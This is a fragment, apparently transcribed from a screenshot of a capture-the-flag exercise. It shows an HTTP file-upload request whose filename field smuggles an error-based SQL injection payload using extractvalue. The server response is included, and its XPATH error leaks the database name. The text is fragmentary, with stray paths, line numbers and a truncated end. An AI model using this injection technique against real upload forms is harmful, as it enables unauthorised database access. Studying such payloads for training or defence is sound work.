 71481775958406
Content-Length: 261
Origin: http://124.220.9.19:8001
Connection: close
Referer: http://124.220.9.19:8001/
Cookie: td_cookie=476266881; JSESSIONID=
02B33CDC8E07515B3AE6D0DD59C969C9
Upgrade-Insecure-Requests: 1
-----------------------------2982067982657987148177
5958406
Content-Disposition: form-data; name="upfile";
filename="1.jpg' or
extractvalue(1,concat(0x7e,database(),0x7e)))#"
Content-Type: ctf
-----------------------------2982067982657987148177
5958406--
</title>
14 </head>
15 <body>
16 <form action="" method="post" enctype="
multipart/form-data">
17 <input type="file" name="upfile">
18 <input type="submit" value="□□">
19 </form>
20 </body>
21 </html>
22 Error: insert into upload_file
values('3956998380fea3fd25561d02b74f28ae.jpg' or
extractvalue(1,concat(0x7e,database(),0x7e)))#');<
br>
XPATH syntax error: '~upload~'
Respon